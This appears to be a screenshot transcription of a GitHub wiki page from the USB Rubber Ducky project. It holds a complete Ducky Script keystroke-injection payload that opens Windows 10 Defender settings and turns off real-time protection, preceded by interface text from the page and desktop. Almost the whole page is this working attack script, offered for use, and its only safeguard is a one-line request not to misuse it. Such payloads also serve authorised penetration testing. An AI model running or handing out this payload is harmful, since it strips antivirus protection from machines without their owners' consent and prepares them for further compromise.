 10:20 PM
Trash
File System
Home
mosfet_
youtube
Sign up
hak5darren / USB-Rubber-Ducky
Notifications
Star 4.5k
Fork 1.4k
Code
Issues 100
Pull requests 17
Actions
Projects 2
Wiki
Security
Payload WIN10 Disable Windows Defender
TheTeasel edited this page on Nov 28, 2020 · 1 revision
REM Author : https://github.com/TheTeasel
REM Description : Disable Windows Defender on Windows 10
REM : You may want to change the DELAY depending on the speed of the targeted machine
REM PLEASE DO NOT USE THIS SCRIPT FOR HARMFUL PURPOSES
DELAY 1000
REM Open Windows Defender settings
CTRL ESC
DELAY 1000
STRING Windows Defender Settings
DELAY 100
ENTER
REM Navigate to realtime protection and disable it
DELAY 1000
ENTER
DELAY 1000
ENTER
DELAY 1000
TAB
DELAY 250
TAB
DELAY 250
TAB
DELAY 250
TAB
ENTER
DELAY 1000
SPACE
DELAY 1000
LEFT
DELAY 500
ENTER
REM Close Settings
DELAY 500
ALT F4
DELAY 100
ALT F4